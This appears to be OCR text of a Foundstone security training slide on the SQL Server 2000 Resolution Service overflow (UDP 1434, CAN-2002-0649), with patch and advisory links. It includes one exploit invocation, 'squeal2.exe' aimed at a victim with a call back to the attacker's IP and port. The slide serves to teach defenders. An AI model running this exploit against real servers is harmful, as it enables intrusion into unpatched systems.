 Foundstone
EXPERTS IN STRATEGIC SECURITY
Vendor Vulnerabilities
» Microsoft SQL - Buffer overflow in SQL "Slammer"
– Released June 2002
– Heap overflow in the SQL 2000 Resolution Service
– UDP 1434
» Exploit
squeal2.exe <victim> 1434 <myip> 2002 0
» Countermeasures
– http://www.microsoft.com/Downloads/Release.asp?ReleaseID=40602
– www.securityfocus.com/bid/5411
– CVE CAN-2002-0649